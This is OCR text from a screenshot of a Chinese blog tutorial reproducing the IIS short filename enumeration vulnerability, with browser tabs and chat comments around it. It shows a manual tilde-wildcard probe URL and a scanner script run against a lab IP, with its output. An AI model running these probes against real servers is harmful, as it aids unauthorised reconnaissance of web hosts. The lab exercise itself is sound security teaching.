 40:59
小迪安全-Good Luck To
IIS短文件_百度搜索
IIS短文件名猜解漏洞_袁
(75条消息) 关于 IIS短文
(75条消息) HTTP.SYS远
Fyblogs文章小说网站管
blog.51cto.com
12
8
IIS短文件名猜解漏洞
yuan与张
+ 关注
访问URL：
1.
http://192.168.119.133/c*~1*/.aspx
返回的状态码是 400 ,说明 不存在 以 c 开头的短文件名。
IIS短文件名猜解漏洞复现（工具测试）
用到的工具来自 Github 上的IIS短文件名猜解工具：IIS_shortname_Scanner
1. 用法是:iis_shortname_Scan.py 目标主机
2. python iis_shortname_Scan.py http://192.168.119.133
用之前，我们先把刚刚创建的那些文件复制到我们的网站更目录，然后再使用：
E:HACKIIS短文件名猜解工具IIS_shortname_Scanner>python iis_shortname_Scan.py h
ttp://192.168.119.133
Server is vulnerable, please wait, scanning...
[+] /a~1.* [scan in progress]
[+] /b~1.* [scan in progress]
[+] /ab~1.* [scan in progress]
[+] /aa~1.* [scan in progress]
[+] /bb~1.* [scan in progress]
[+] /as~1.* [scan in progress]
[+] /abc~1.* [scan in progress]
[+] /aaa~1.* [scan in progress]
[+] /bbb~1.* [scan in progress]
[+] /asp~1.* [scan in progress]
[+] /abcd~1.* [scan in progress]
[+] /aaaa~1.* [scan in progress]
[+] /bbbb~1.* [scan in progress]
[+] /aspn~1.* [scan in progress]
[+] /abcde~1.* [scan in progress]
目录
赏
打赏
赞
收藏
评论
分享
【限时福利】
新人首次发博文
送定制鼠标
GO
文章目录
短文件名介绍
短文件名的查看
短文件名特征
漏洞成因
IIS短文件猜解漏洞复现（手工测试）
IIS短文件名猜解漏洞复现（工具测试）
漏洞修复
聊天
懂了
TyrSheng
泡er沫
该改改了
为什么只能前六位
段文件啊
短
发送至： 所有人
发送(S)
每日
签到
意见
反馈
中
20:52
2023-05-19